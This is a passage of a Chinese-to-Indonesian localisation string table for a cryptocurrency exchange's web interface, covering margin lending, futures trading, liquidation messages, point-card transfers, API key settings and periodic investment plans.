dana!","资金密码需至少6位！":"Panjang sandi dana minimal 6 karakter!","退出中...":"Keluar...","退出失败！":"Gagal keluar!","重试":"Coba lagi","姓名不能为空":"nama sebenarnya kosong","密码不能为空":"Sandi harus ditetapkan","手机号码不能为空":"nomor telepon kosong","E-mail/手机号不能为空":"email/nomor telepon kosong","姓名格式不正确":"Nama tidak valid","资金密码不能为空":"sandi dana kosong","短信验证码不能为空":"Kode Verifikasi SMS diperlukan","手机号码不正确，请检查后重新输入":"nomor telepon tidak valid","秒后可重发":"detik kirim ulang","重获短信验证码":"kirim ulang","短信验证码":"Kode verifikasi SMS","手机短信验证码":"Kode verifikasi SMS","网络错误!":"kesalahan jaringan.","网络错误！请稍后重试":"kesalahan jaringan.","重获电话语音验证码":"kirim ulang","关闭":"tutup","是否重新上传":"Anda ingin mengunggah lagi?","复制成功":"Disalin","复制":"Salin","上页":"Sebelumnya","下页":"Berikutnya","没有匹配记录":"Tidak Ada Data","完成进度":"Status Kemajuan","收款进度":"Status Kemajuan","保证金转出":"Transfer Keluar Margin","立即转出":"Ya","转出":"Transfer","转入":"Transfer Masuk","立即转入":"Transfer Sekarang","保证金转入":"Transfer Masuk Margin","可转数额":"Dapat Ditransfer","可转金额":"Dapat Ditransfer","杠杆账户":"Akun Margin","交易账户":"Akun Pertukaran","理财账户":"Akun Pemberian Pinjaman","天":" hari","借入":"Pinjam","借款":"Pinjam","借款期限":"Durasi","借入数量":"Jumlah Dipinjam","可借数量":"Dapat Dipinjam","到期自动还款":"Pelunasan Otomatis","到期自动续借":"Perpanjang Otomatis","最少借入数量":"Jumlah Minimal","请输入借入数量":"Masukkan jumlah dipinjam","请输入资金密码":"Masukkan sandi dana","从市场最优利率进行自动续借，可能会与当前利率不同":"Pinjaman diperpanjang otomatis dengan suku bunga terbaik yang tersedia, suku bunga dapat berubah.","理财数额必须大于0":"Masukkan jumlah pemberian pinjaman","理财数额不能超出余额":"Saldo Anda tidak cukup untuk meminjamkan","理财数额必须大于最少理财数额":"Jumlah pemberian pinjaman terlalu kecil","该币种暂无挂单记录":"Tidak ada order dipinjamkan","数据已更新":"Data diperbarui","利率":"Tarif","数量":"Jumlah","放款天数":"Durasi","自动续期":"Perpanjang Otomatis","是":"Ya","有":"Ya","否":"Tidak","无":"Tidak","借款数量必须大于最少借款数量":"Jumlah dipinjam terlalu kecil","借款数量超过了订单的剩余可借数量":"Melebihi batas pinjaman Anda saat ini.","借款数量必须大于0":"Jumlah tidak valid, jumlah minimal harus lebih besar dari 0","借款数量大于可借数量，您可以减少借款或追加保证金。":"Jumlah ini melebihi jumlah maksimal yang dapat dipinjam. Anda dapat menambahkan lebih banyak margin.","还款":"Pelunasan","还款记录":"Data pembayaran kembali","还款时间":"Tanggal pembayaran kembali","本金":"dana pokok","利息":"Bunga","还款金额必须小于我的余额":"Jumlah pembayaran kembali melebihi saldo","金额必须大于0":"Jumlah tidak valid, jumlah minimal harus lebih besar dari 0","还款金额应小于未还本金":"Jumlah pembayaran kembali melebihi dana pokok","借入总额":"Total Dipinjam","未还本金":"Dana Pokok Terutang","未还利息":"Bunga Terutang","累计本息":"Dana Pokok&Bunga","我的余额":"Saldo Saya","还款方式":"Metode pembayaran kembali","还款本金":"Bayar Dana Pokok","全部还款":"Penuh","撤销":"Batal","待还款":"Pinjaman terutang","收款中":"Pinjaman terutang","已还款":"Dibayar Kembali","已赎回":"Dibayar Kembali","已撤销":"Dibatalkan","已完成":"Selesai","已经退回":"Ditolak","等待":"Ditangguhkan","正在审核":"Memverifikasi","正在处理":"Diproses","查看":"Lihat","借款记录":"Riwayat Peminjaman","借款时间":"Tanggal","已还本金":"Dana Pokok Dilunasi","借款人":"Peminjam","待还利息":"Bunga Belum Dibayar","已还款状态是实际还款时间，未还款状态是预计到期时间":"Waktu dalam status Dibayar Kembali menunjukkan waktu pembayaran kembali dilakukan. Waktu dalam status Belum Dibayar menunjukkan perkiraan waktu pembayaran kembali akan dilakukan.","合并产生的订单会以新订单的方式重新挂单，是否确认？":"Anda yakin ingin menggabungkan semua order terbuka menjadi satu dan menempatkannya sebagai order baru?","本金归还时，系统将自动扣除对应的利息":"Bunga otomatis dibayar ketika dana pokok dibayar.","部分还款":"Sebagian","请选择需要合并的订单(至少两个订单)":"Pilih minimal dua order","合并订单的完成进度必须为0":"Status kemajuan order gabungan harus 0","合并订单的币种必须相同":"Koin order gabungan harus sama","合并订单的利率必须相同":"Suku bunga order gabungan harus sama","合并订单的期限必须相同":"Durasi order gabungan harus sama","合并订单的手续费率必须相同":"Untuk menggabungkan, order harus memiliki tarif biaya yang sama","合并订单的利率类型必须相同":"Jenis suku bunga order gabungan harus sama","合并订单自动放贷的状态必须相同":"Status perpanjang otomatis order gabungan harus sama","订单合并成功":"Penggabungan order berhasil","利率必须在0.01%到1%之间":"Tarif harus antara 0,01% hingga 1%","账户可用资金不足":"Dana yang tersedia tidak cukup","利率小数点后请不要超过2位":"Desimal tarif harus kurang dari dua","提现数额不能为空":"jumlah kosong","提现地址不能为空":"alamat kosong","无效地址，请检查字符格式":"alamat tidak valid","地址名称请勿使用特殊字符":"Deskripsi alamat tidak valid, jangan gunakan karakter khusus","提现数额最少":"jumlah minimal","提现数额超出可用额度":"Melebihi saldo tersedia","查看完整GATECODE":"Lihat GATECODE","完整GATECODE":"Lihat GATECODE","无匹配币种！":"Tidak cocok!","从":"Dari","到":"Ke","至":"Ke","请输入正确的数量":"Jumlah tidak valid","请输入正确的价格":"Harga tidak valid","防钓鱼码长度4~20位":"4~20 karakter bukan khusus","转入本金":"Transfer dari akun pertukaran ke akun margin","转出本金":"Transfer dari akun margin ke akun pertukaran","触发价必须大于0":"Harga pemicu tidak valid, harga pemicu harus lebih besar dari 0","触发价必须大于当前价格":"Harga pemicu tidak valid, harga pemicu harus lebih besar dari harga saat ini","触发价必须小于当前价格":"Harga pemicu tidak valid, harga pemicu harus kurang dari harga saat ini","首页":"Beranda","末页":"Selesai","载入中...":"Memuat...","当前 0 交易对匹配":"0 pasangan transaksi yang cocok saat ini","当前 0 记录匹配":"0 pasangan transaksi yang cocok saat ini","当前显示第 _START_ 至 _END_ 交易对, 共 _TOTAL_ 交易对":"Tampilkan _START_ - _END_ dari _TOTAL_ entri.","当前显示第 _START_ 至 _END_ 记录, 共 _TOTAL_ 记录":"Tampilkan _START_ - _END_ dari _TOTAL_ entri.","当前显示第 _START_ 至  _END_ 币种,共  _TOTAL_ 币种":"Tampilkan _START_ - _END_ dari _TOTAL_ entri.","交易对":"Pasangan","没有匹配交易对":"Tidak ada pasangan transaksi yang cocok","处理中...":"sedang diproses...","爆仓锁定中":"Rangkaian dikunci","无风险":"Tanpa Risiko","切换成功":"Perubahan berhasil","没有匹配币种":"Tidak ada mata uang yang cocok","当前 0 记录中匹配":"Cocok pada 0 data saat ini","当前 0 币种匹配":"0 mata uang yang cocok saat ini","( 从 _MAX_ 币种中过滤 )":"(di filter dari _MAX_ total entri)","_START_ -  _END_ / _TOTAL_ 币种":"_START_ - _END_ / _TOTAL_ koin","请输入正确的金额":"Jumlah tidak valid","金额必须介于0到可转金额之间":"Jumlah harus antara 0 dan Dapat Ditransfer","转入成功":"Transfer masuk berhasil","转出成功":"Transfer keluar berhasil","转出数额必须小于可转数额":"Jumlah transfer keluar melebihi jumlah yang dapat ditransfer","转入数额必须小于可转数额":"Jumlah transfer masuk melebihi jumlah yang dapat ditransfer","注册成功":"berhasil","立即激活，登录邮箱":"Email diaktifkan, harap masuk","低流通区":"Likuiditas Rendah","请正确输入国家名称":"Negara tidak ditemukan","是用以锚定现货价格的机制。每8小时应用一次。按照应用时刻用户持仓大小来计算支付或收取的资金费用。资金费率为正，则多方支付空方费用；为负反之。":"A mechanics to make price close to the spot market.When the rate is positive, longs pay shorts; when negative, shorts pay longs.","最新成交价":"Harga Terakhir","标记价格":"Harga Mark","指数价格":"Harga Indeks","涨幅":"Naik %","持仓量":"Open Interest","资金费率":"Funding Rate","预测资金费率":"Prediksi Funding Rate","24小时成交量":"Volume 24J","24H量":"Volume 24J","市场":"Kontrak","张":"kontrak","应用剩余时间":"Waktu aplikasi yang tersisa","资金划转":"Transfer Dana","点卡划转":"Transfer Poin","现货账户":"Akun Spot","合约账户":"Akun Futures","永续合约账户":"Akun Perpetual Futures","交割合约账户":"Delivery Futures Account","虚拟":"Testnet","现货账户(虚拟)":"Akun spot(Testnet)","合约账户(虚拟)":"Akun Futures(Testnet)","实盘交易目前限制最大可转入":"Ini adalah perdagangan sebenarnya. Jumlah maksimal yang dapat Anda transfer masuk adalah","可转资金为0时，每天会自动赠送$0$(虚拟)":"Jika aset yang dapat ditransfer bernilai nol, Anda akan otomatis mendapatkan $0$ setiap hari sebagai hadiah(Testnet)","合约账户余额不可转出至现货账户(虚拟)":"Saldo tidak dapat ditransfer ke akun Spot(Testnet)","每张大小":"Ukuran kontrak","每张价值":"Ukuran kontrak","当前每张价值":"Saat ini setiap kontrak bernilai","确认交易":"Konfirmasikan Order Anda","限价":"Limit","市价":"Market","买入(做多)":"BELI(LONG)","卖出(做空)":"JUAL(SHORT)","触发价格":"Harga Terpicu","全仓":"Cross","逐仓":"Isolated","开仓价":"Harga Masuk","起始杠杆":"Leverage Awal","最大杠杆":"Leverage Maksimal","强平价格":"Harga Likuidasi","杠杆已调节至":"Leverage posisi Anda disesuaikan ke","成交后仓位大小":"Posisi Setelah Terisi","委托价值":"Nilai Order","可用余额":"Saldo tersedia","余额":"Saldo","成本":"Biaya","请输入价格":"Masukkan harga","此仓位会使用全仓保证金模式开始":"Posisi ini akan menggunakan mode Cross Margin","此仓位会使用逐仓保证金模式开始":"Posisi ini akan menggunakan model Isolated Margin","这会使你账户内所有资金去支持仓位":"Seluruh saldo tersedia dalam Akun Futures Anda akan digunakan untuk mendukung posisi ini.","逐仓将会使用你预先选定的杠杆和保证金设定":"Dalam model ini, leverage dan margin yang Anda tetapkan akan digunakan","这能够控制你的亏损，但你需要多加留意强平价格。":"Liabilitas Anda terbatas pada margin awal yang diposting, sementara itu Anda harus sangat memperhatikan harga likuidasi.","同时请注意，该设置会将原有仓位的杠杆调成新的设置。":"Perhatikan juga, pengaturan ini juga akan memperbarui leverage posisi Anda.","合约数量需介于 $0$ 到 $1$ 之间":"Ukuran order harus antara $0$ dan $1$","合约数量需介于 $0$ 到 $1$ $2$ 之间":"Ukuran order harus antara $0$ dan $1$ $2$","冰山委托显示数量不能为0":"Jumlah tampilan iceberg tidak boleh 0","冰山委托显示数量需小于实际委托数量":"Tampilah jumlah Iceberg harus lebih kecil dari jumlah aktual order","委托已提交":"Order telah dikirim","风险限额":"Batas Risiko","风险限额调整":"Sesuaikan Batas Risiko","更改风险限额为":"Ubah Batas Risiko Ke","使用滑动递增的风险限额。对于 $0$，基础风险限额是 $1$ $2$。":"Batas Risiko menggunakan model bertahap. Untuk $0$, batas risiko dasar adalah $1$ $2$.","对于每 $0$ $2$ 的仓位限额增加，维持保证金以及起始保证金需增加 $1$%。":"Untuk setiap kenaikan $0$ $2$ dalam ukuran posisi, perawatan dan margin awal meningkat sebesar $1$% .","当前风险限额":"Batas Risiko Saat Ini","新风险限额":"Batas Risiko Baru","当前维持保证金":"Margin Pemeliharaan Saat Ini","新维持保证金":"Margin Pemeliharaan Baru","当前起始保证金":"Margin Awal Saat Ini","新起始保证金":"Margin Awal Baru","保证金是在仓位间是共享的，选择全仓意味着将账户余额作为此合约的仓位保证金":"Margin dibagikan antara beberapa posisi. Setelah dipilih, seluruh saldo akan digunakan sebagai margin untuk posisi kontrak ini.","为了控制风险设置的持仓上限，若仓位上限增加，维持保证金和起始保证金要求也会提高。":"Batas atas ukuran posisi ditetapkan untuk mengontrol risiko. Semakin besar ukuran posisi, persyaratan margin perawatan dan awal akan meningkat.","点此修改风险限额":"Klik untuk mengubah Batas Risiko","你在 $0$ 的新的风险限额为 $1$ $2$":"Batas Risiko Anda pada $0$ diatur ke $1$ $2$","永续合约2":"Perpetual","回报率":"ROE","当前仓位数量，正数表示多仓，负数表示空仓":"Ukuran posisi saat ini. Angka positif menunjukkan posisi beli dan angka negatif menunjukkan posisi jual.","多仓买入或空仓卖出的平均价格":"Harga beli atau jual rata-rata dari posisi Anda saat ini","当标记价格低于(多仓)或高于(空仓)此价格，将会被强制平仓":"Jika Harga Mark mencapai di bawah harga ini (long), atau di atas (short), posisi Anda akan dilikuidasi","点击修改保证金":"Klik untuk menyesuaikan margin","假设以最新成交价平仓的盈亏":"PnL dihitung berdasarkan asumsi bahwa posisi ditutup pada Harga Terakhir.","保证金调整":"Sesuaikan Margin","当前仓位":"Posisi Saat Ini","张合约":"Kontrak","当前已分配的保证金":"Margin yang ditetapkan saat ini","可用保证金":"Margin yang Tersedia","最大可移除保证金":"Maks Dapat Dihapus","增加保证金":"Tambah Margin","减少保证金":"Hapus Margin","请输入平仓委托的限价":"Masukkan harga batas untuk Tutup Order","在价格为 $0$ 的强制平仓中":"Dalam likuidasi pada $0$","价格为 $0$ 的平仓委托":"Tutup Order pada $0$","点击取消平仓委托":"Klik untuk membatalkan Tutup Order ini","点击将以输入价格限价平仓":"Klik untuk menutup seluruh posisi Anda pada Harga Batas input","点击将以市价平仓":"Klik untuk menutup seluruh posisi Anda pada Harga Pasar","确认平仓":"Konfirmasikan Posisi Tutup","确认减仓":"Konfirmasikan Pengurangan Posisi","限价平仓":"Tutup oleh Limit","市价平仓":"Tutup oleh Pasar","以":"Pada","$0$ $1$ 合约":"$0$ $1$ Kontrak","在执行后将平掉你的整个仓位":"Akan menutup seluruh posisi Anda setelah dijalankan","点击撤销订单":"Klik untuk membatalkan order ini","网页":"Web","移动端":"APL","自动减仓":"Otomatis Batalkan Leverage","强制平仓":"Likuidasi","保险":"Asuransi","冰山":"Iceberg","只减仓":"Reduce-Only","全部成交":"Terisi","用户撤销":"Dibatalkan","强平撤销":"Dilikuidasi","未立即完全成交":"IOC","避免增持仓位":"Reduce Only","被取消":"Dibatalkan","已取消":"Dibatalkan","成功":"Berhasil","过期":"Kedaluwarsa","BTC精度控制":"UNIT BTC","设置":"Konfigurasi","在价格为 $0$ $1$ $2$ $3$ 合约。此$4$ $5$":"$1$ $2$ $3$ kontrak pada $0$. $4$ ini adalah $5$","开仓":"Buka","平仓2":"Tutup","委托":"Order","已创建":"Dibuat","触发成功":"Dipicu","在价格为 $0$ $1$ $2$ $3$ 合约。 触发价格: $4$ $5$ $6$.<br/>此条件委托 $7$.":"$1$ $2$ $3$ kontrak pada $0$. Harga pemicu: $4$ $5$ $6$.<br/>Stop Order ini adalah $7$","你的 $0$ 合约以 $1$ 自动减仓 $2$":"Posisi $0$ Anda otomatis membatalkan leverage $2$ kontrak pada $1$","你在 $0$ 的 $1$ $2$ 合约的仓位已被强制平仓! <br/> 强平价为 $3$, 标记价为 $4$.":"Posisi $0$ $1$ kontrak Anda sebanyak $2$ dilikuidasi!Harga Likuidasi adalah $3$ dan Harga Mark adalah $4$.","做多":"Beli","做空":"Jual","已在 $0$ $1$ $2$ $3$ 合约":"$1$ $2$ $3$ kontrak pada $0$","实盘交易目前限制最大可转入 1 BTC":"Jumlah maksimal yang dapat Anda transfer masuk adalah 1 BTC saat ini","划转成功":"Transfer Berhasil","平仓委托已提交":"Tutup Order telah dikirim","实际杠杆率":"Leverage aktual","计算":"Hitung","计算器":"Kalkulator","盈亏计算":"Laba/Rugi","方向":"Sisi","杠杆":"Leverage","仓位":"Kuantitas","开仓价格":"Harga Masuk","平仓价格":"Harga Keluar","盈亏":"Laba/Rugi","目标价格":"Harga Target","计算结果仅供参考。实际操作中可能会因为手续费，资金费率导致操作结果存在偏差。":"Perhitungan ini hanya untuk referensi, mungkin ada perbedaan dalam perdagangan sebenarnya karena tarif dan biaya pendanaan.","触发间隔需大于1分钟":"Interval Pemicu harus lebih besar dari 1 mnt","当前委托":"Order Terbuka","历史委托":"Riwayat Order","普通订单":"Limit/Market","价格条件":"Ketentuan Harga","循环委托":"Loop Order","时间条件":"Time Condition","追踪订单":"KondisiJejak","下单日期":"Waktu","成交日期":"Waktu Transaksi","账户类型":"Jenis akun","交易价":"Harga","触发价":"Harga Terpicu","委托价":"Harga","有效期":"Berlaku untuk","止盈比例":"Rasio TP","止损比例":"Rasio SL","止损后暂停时间":"Jeda Waktu Setelah SL","循环次数":"WaktuFrekuensi","触发间隔":"Interval Pemicu","撤单设置":"Batalkan Pengaturan","激活价格":"Harga pengaktifan","回调幅度":"Persentase Terbalik","可用 ":"Tersedia","挂单量(锁定)":"Jumlah(Dikunci)","挂单金额":"Sedang dipesan","成交金额":"Uang Transaksi","总额":"Total","推送服务已连接":"Layanan push terhubung.","推送服务异常":"Layanan push tidak normal.","推送服务已断开":"Layanan push terputus.","由于 $0$ 仓位存在强平风险，风险限额调整为 $1$ $2$":"Batas Risiko disesuaikan turun ke $1$ $2$ karena posisi $0$ Anda saat ini mendekati likuidasi","请输入正确的偏移量":"Masukkan deviasi yang valid","触发间隔最大为720分钟":"Interval pemicu maksimal adalah 720 menit","触发间隔需时间只允许一位小数":"Interval pemicu hanya memperbolehkan 1 tempat desimal","请输入正确的撤单时间":"Masukkan waktu Batalkan Setelah yang valid","撤单时间需小于触发时间":"Waktu Batalkan Setelah harus kurang dari interval pemicu","请输入正确的可用":"Masukkan nilai valid yang tersedia","范围":"rentang","请输入正确的委托价":"Masukkan harga yang valid","回调幅度值需大于0":"Tingkat pembalikan harus di atas nol","即将开放":"Segera Buka","%s点套餐":"Paket %s Poin","点":"Poin","限时赠送":"Hadiah Waktu Terbatas","可抵扣等值手续费":"Nilai Pengurangan Biaya: ","距离发售时间还有":"Hitung Mundur Penjualan Berikutnya","支付":"diterima","限时送":"Hadiah","请确认同意条款":"Konfirmasikan Perjanjian","请确认购买信息":"Konfirmasikan Order","购买套餐类型":"Jenis Order","套餐单价":"Harga","买入数量":"Kuantitas","交易方式":"Metode Pembayaran","支付金额":"Dibayar","请务必注意：如果认购用户过多，每用户将按比例分配认购份额，可能少于当前下单认购金额。":"Peringatan: Order Anda mungkin terpenuhi sebagian berdasarkan algoritme perhitungan yang diuraian dalam perjanjian dan pengumuman penjualan poin.","认购份数":"Kuantitas Salinan","支付币种":"Mata Uang Pembayaran","应支付金额":"Pembayaran Order","我已阅读并同意":"Saya telah membaca dan menerima","点卡套餐服务协议":"Perjanjian Pembelian Poin","点卡管理":"Poin saya","点卡购买":"Beli poin","日期":"Tanggal","套餐类型":"Paket","认购数量":"Kuantitas","实际成交数量":"Kuantitas Terisi","获赠GT":"Hadiah GT","份":"Saham","可用":"Tersedia","每币种每日仅可认购一次":"Setiap mata uang hanya dapat memesan sekali sehari.","每个套餐限购10份":"Setiap kuantitas paket dibatasi hingga 10","以系统收到下单时的汇率为准":"Dapat disesuaikan dengan suku bunga pasar saat order diterima","点卡明细":"Detail poin","确认":"Konfirmasi","确认接受":"Konfirmasi","取消":"Cancel","类型":"Jenis","钱包":"Dompet","读写":"Tulis dan Baca","只读":"Hanya Baca","备注名":"Remark name","权限":"Izin","IP白名单":"IP Allowlist","无权限":"No permission","创建API Key":"Buat Kunci API","可多选":"Multiple-choice","确认创建":"Konfirmasi & Buat","确认修改":"Konfirmasikan & Modifikasi","现货/杠杆":"Perdagangan Spot/Margin ","最多绑定10个IP，多个IP用英文逗号分隔":"Hingga 10 IP, dipisahkan dengan koma (,)","安全验证":"Verifikasi Keamanan","二次验证":"Autentikasi 2FA","备注名不能为空":"Remark name is required","手机短信验证":"Verifikasi SMS","谷歌验证":"Google Authentication","获取验证码":"Dapatkan kode verifikasi","二维码":"Kode QR","使用上面的 API Keys 可以让您通过程序进行账号信息查询，交易操作。切勿泄露 API Keys 给他人":"Kunci API di atas memungkinkan Anda untuk menanyakan informasi akun dan berdagang. Jangan membocorkannya kepada orang lain.","删除API Key":"Hapus Kunci API","删除后，该API Key的信息将予以删除，无法恢复。":"Jika dihapus, informasi Kunci API akan dihapus dan tidak dapat dipulihkan.","当前剩余":"Tersisa","冻结":"Dibekukan","时间":"Waktu","操作":"Tindakan","转让明细":"Detail Transfer","订单":"Order","订单号":"ID Order","对方ID":"ID Peer","对方UID（需要对方在Web我的财务或者App左侧栏查看）":"UID Peer (diambil dari Dompet di web atau laci kiri pada aplikasi)","对方账户":"Akun Peer","折合每点价格":"Harga ekuivalen per poin","详情":"Detail","交易详情":"Detail Transaksi","购买点卡":"Beli poin","购买点卡回滚":"Pengembalian Poin Beli","点卡转让":"Transfer Poin","点卡转让退回":"Transfer Pengembalian Poin","我的转让":"Transfer Saya","转让给我的":"Ditransfer Ke Saya","对方账户 ":"Akun Peer","对方ID ":"ID Peer","转让数量":"Jumlah Transfer","报价":"Penawaran","等待接收":"Menunggu untuk Menerima","已拒绝":"Ditolak","正在接收":"Menerima","转让人未收款":"Pembayaran tidak diterima","接收人未收款":"Penerima transfer tidak membayar","对方报价":"Harga Peer","验证码不能为空，请再次输入":"Kode verifikasi kosong, masukkan kembali","接收":"Terima","拒绝":"Tolak","请确认接收信息":"Konfirmasikan informasi penerimaan","请确认转让信息":"Konfirmasikan informasi transfer","提示：请仔细核对对方账户及ID，以防转错。":"Tip: Periksa akun dan ID masing-masing dengan saksama untuk menghindari kesalahan.","请输入验证码":"Masukkan kode validasi","谷歌验证码":"Kode Google Authenticator","无效的谷歌验证码":"Kode Google Authenticator tidak valid","获取短信验证码":"Dapatkan Kode Verifikasi SMS","注:请填写对方注册手机或邮箱，用于核对账户是否正确":"Catatan: masukkan nomor telepon atau email penerima","转让总额（对方应付资金）":"Total Transfer (Jumlah yang harus dibayar)","确认转让":"Konfirmasikan transfer","转让总额":"Total Transfer","对方应付金额":"Jumlah yang harus dibayar","不足":"tidak cukup","对方ID不能为空":"ID Peer tidak boleh kosong","对方账户不能为空":"Akun Peer tidak boleh kosong","转让数量不能为空":"Kuantitas transfer tidak boleh kosong","转让总额不能为空":"Total Transfer tidak boleh kosong","转让数量不能为0":"Kuantitas transfer tidak boleh 0","转让总额不能为0":"Total Transfer tidak boleh 0","提示":"Tips","推荐添加谷歌二次验证码，提高账号安全性。":"Kode autentikasi disarankan untuk meningkatkan keamanan akun.","推荐添加手机短信验证，提高账号安全性。":"Verifikasi SMS disarankan untuk meningkatkan keamanan akun.","请注意":"Harap diperhatikan","警告：":"Peringatan:","转让价为":"Harga/poin adalah","偏离正常值较大，请确认":"harga per poin menyimpang terlalu jauh dari harga normal. Periksa kembali.","请确认":"Periksa kembali.","1、仔细核对对方UID和对方账户，以免转错账户。":"1.Periksa kembali ID Pengguna dan info akun penerima.","2、转让时仔细核对转让数量和金额，防止造成损失。":"2.Periksa kembali Kuantitas Poin dan Jumlah Pembayaran untuk menghindari kerugian yang mungkin terjadi karena kesalahan Anda.","3、对方确认后可以在“我的转让”中查询详情，点卡扣除转给对方，您可以收到对应的USDT。":"3. Anda dapat memeriksa detail pada “Transfer Saya” setelah transfer dikonfirmasi oleh penerima. Poin Anda akan berkurang dan pembayaran USDT diterima.","4、如果对方拒绝接受或您撤销，冻结的点卡会退回到您的账户。":"4.Jika transfer ditolak oleh penerima atau dibatalkan oleh Anda, poin tersebut akan dikembalikan ke akun Anda.","委托价格":"Harga Order","强平明细":"Detail Likuidasi","认购记录":"Riwayat Order","份数":"Kuantitas","记录":"Riwayat","立即购买":"Buat Order","购 买":"Buat Order","距离结束还剩":"Berakhir pada","距离开始还剩":"Dimulai pada","还剩":"Berakhir pada","占比":"Persentase","变更记录":"Perubahan","版本":"Versi","更新时间":"Terakhir diperbarui","名称":"Nama","定投货币":"Mata Uang","定投周期":"Periode","定投金额":"Jumlah per Periode","币种配置":"Portofolio","定投明细":"Detail","币币理财":"Pemberian Pinjaman Kripto","杠杆借款":"Peminjaman Margin","法币理财":"Pemberian Pinjaman Fiat","法币借款":"Peminjaman Fiat","每周":"Mingguan","每双周":"Dua Mingguan","每月":"Bulanan","赎回份额":"Redeem saham","请输入赎回比例":"Masukkan rasio penukaran","赎回百分比应为整数":"persentase harus berupa bilangan bulat","赎回百分比应在0到100之间":"persentase harus antara 0 dan 100","定投方案重启成功":"Paket Investasi Berkala diaktifkan ulang.","定投方案暂停成功":"Paket Investasi Berkala ditangguhkan.","定投方案操作失败":"Operasi pada paket Investasi Berkala gagal.","暂停定投":"Tangguhkan Investasi Berkala","是否暂停当前定投":"Anda yakin ingin menangguhkan Investasi Berkala saat ini?","重启定投":" Aktifkan Kembali Investasi Berkala","是否重启当前定投":"Anda yakin ingin mengaktifkan kembali paket Investasi Berkala saat ini?","终止定投":"Akhiri Investasi Berkala","定投终止后，无法重新启动，请确认是否终止定投":"Apabila paket Investasi Berkala diakhiri, Anda tidak dapat mengaktifkannya kembali. Anda yakin ingin mengakhirinya?","编辑":"Edit","终止":"Akhiri","Terminated successfully":"Berhasil dihentikan!","Failed to terminate because $info$":"Gagal dihentikan karena $info$","Order Fill Notification":"Notifikasi Pengisian Order","暂停":"Tangguhkan","重启":"Aktifkan Kembali","创建日期":"Dibuat Pada","当前市值":"Kapitalisasi Pasar Saat Ini","昨日收益":"Laba Kemarin","持有收益":"Penghasilan Holding","持有收益率":"Tingkat pengembalian dari Penahanan","累计金额":"Jumlah Kumulatif","每期金额":"Jumlah per Periode","定投描述":"Deskripsi","获取定投记录失败":"Gagal mengambil data paket investasi berkala.","资产统计":"Statistik aset","持有数量":"Kuantitas penahanan","已赎回数量":" Kuantitas ditukarkan","累计收益":"Penghasilan Kumulatif","历史收益率":"Tingkat Pengembalian Historis","本定投":" Paket investasi berkala ini","选择币种":"Pilih Mata Uang","获取曲线失败":"Gagal mengambil kurva","Last 7 Days":"7 Hari Terakhir","近一月":" 1 bulan terakhir","近三月":"3 bulan terakhir","近半年":"Setengah tahun terakhir","近一年":"1 tahun terakhir","创建以来":"Sejak dibuat","交易记录":"Perdagangan","确认提交":" Konfirmasi dan Kirim","币种不能重复":"Sudah memiliki mata uang ini","比例总和需为100%，比例为0%的币种不定投":"Persentase harus berjumlah 100%; mata uang nol % dikecualikan.","定投名称":"Nama Paket Investasi","请输入定投名称":"Beri nama untuk investasi berkala Anda","描述(选填)":"Deskripsi(opsional)","请输入每期定投金额":"Masukkan jumlah yang ingin Anda investasikan per periode.","配置预览":"Pratinjau Portofolio","定投修改":"Edit Paket Investasi","定投创建":"Buat Paket Investasi","是否提交定投修改方案":"Anda yakin ingin mengirim paket investasi yang diedit?","是否提交定投方案":"Anda yakin ingin mengirim paket investasi?","币种配置最小币种值需大于等于%s":"Jumlah minimal yang diinvestasikan dalam mata uang saham terkecil dalam portofolio tidak boleh kurang dari %s","定投编辑":" Edit Paket Investasi","回测":"Backtest","重置":" Reset","创建以来收益率":"Tingkat pengembalian sejak dibuat","定投":"Investasikan","定投账户":"Akun Investasi Berkala","新建定投":"Paket Investasi Baru","下次定投日期":"Tanggal investasi berikutnya","定投状态":"Status","累计期数":"Periode Kumulatif","累计收益率":"Tingkat Pengembalian Kumulatif","收益排行榜":"Papan Peringkat","我的定投":"Investasi Saya","历史定投":"Riwayat Investasi","精选":"Pemilihan","自创建以来收益":"Pengembalian sejak dibuat","去定投":"Buka Investasikan","每周精选":"Pemilihan mingguan","定投名称不能为空":"Nama wajib diisi","定投周期类型不能为空":"Jenis periode wajib diisi","定投周期日期不能为空":"Tanggal wajib diisi","定投周期时间不能为空":"Waktu wajib diisi","定投币种不能为空":"Mata uang wajib diisi","定投每期金额不能为空":"Jumlah per periode wajib diisi","币种配置比例总和需为100%":"Persentase dalam Portofolio harus berjumlah 100%","定投名称长度超过限制":"Nama terlalu panjang","定投描述长度超过限制":"Deskripsi terlalu panjang","每期定投数量需大于0":"Jumlah per periode harus lebih besar dari nol","币种配置比例中不能出现相同币种":"Mata uang tidak boleh diulang dalam Portofolio","创建定投成功":"Paket investasi periodik berhasil dibuat","更新定投信息成功":"Paket investasi periodik berhasil diperbarui","暂停定投方案成功":"Paket investasi periodik berhasil ditangguhkan","创建定投赎回成功":"Penukaran investasi periodik berhasil dibuat","重启定投成功":"Paket investasi periodik berhasil diaktifkan ulang","删除定投成功":"Paket investasi periodik berhasil dihapus","币种配置最小比例数量需大于等于10":"Mata uang dengan persentase terkecil dalam portofolio tidak boleh kurang dari 10","归档":"Arsipkan","定投暂停":"Tangguhkan","下单失败":"Pembuatan pesan gagal.","转账失败":"Transfer gagal.","赎回中":"Menukarkan","金额":"Jumlah transfer","备注":"Keterangan","定投设置成功":"Investasi berkala berhasil dikonfigurasikan.","由现货账户转入":"Transfer dari akun spot","首次定投转入":"transfer masuk untuk periode ke-1","第二次定投转入":"transfer masuk untuk periode ke-2","之后":"Transfer masuk pada","周一":"Sen.","周二":"Sel.","周三":"Rab.","周四":"Kam.","周五":"Jum.","周六":"Sab.","周日":"Min.","1号":"Ke-1","2号":"Ke-2","3号":"Ke-3","4号":"Ke-4","5号":"Ke-5","6号":"Ke-6","7号":"Ke-7","8号":"Ke-8","9号":"Ke-9","10号":"Ke-10","11号":"Ke-11","12号":"Ke-12","13号":"Ke-13","14号":"Ke-14","15号":"Ke-15","16号":"Ke-16","17号":"Ke-17","18号":"Ke-18","19号":"Ke-19","20号":"Ke-20","21号":"Ke-21","22号":"Ke-22","23号":"Ke-23","24号":"Ke-24","25号":"Ke-25","26号":"Ke-26","27号":"Ke-27","28号":"Ke-28","冰山委托显示数量需小于买入/卖出量":"Jumlah tampilan iceberg harus kurang dari jumlah order","登录后查看":"MASUK","每天":"Harian","冰山委托显示数量必须大于0":"Jumlah tampilan iceberg harus lebih besar dari 0","参考最大成交量":"Volume maksimal referensi","盘前竞价阶段":"Lelang Panggilan","参考价格":"Harga Referensi","集合竞价开始时间":"Waktu Mulai Lelang Panggilan","最新竞价挂单":"Order Lelang Panggilan Baru","市场 